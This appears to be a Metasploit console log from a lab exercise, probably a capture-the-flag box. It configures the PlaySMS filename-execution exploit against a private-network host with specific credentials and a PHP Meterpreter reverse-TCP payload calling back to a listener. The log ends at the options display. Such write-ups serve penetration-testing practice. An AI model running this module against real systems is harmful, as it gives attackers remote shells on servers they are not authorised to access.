 msf6 exploit(multi/http/playsms_filename_exec) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(multi/http/playsms_filename_exec) > set TARGETURI /SecreTSMSgatwayLogin
TARGETURI => /SecreTSMSgatwayLogin
msf6 exploit(multi/http/playsms_filename_exec) > set USERNAME touhid
USERNAME => touhid
msf6 exploit(multi/http/playsms_filename_exec) > set PASSWORD diana
PASSWORD => diana
msf6 exploit(multi/http/playsms_filename_exec) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(multi/http/playsms_filename_exec) > show options
Module options (exploit/multi/http/playsms_filename_exec):
Name Current Setting Required Description
PASSWORD diana yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /SecreTSMSgatwayLogin yes Base playsms directory path
USERNAME touhid yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port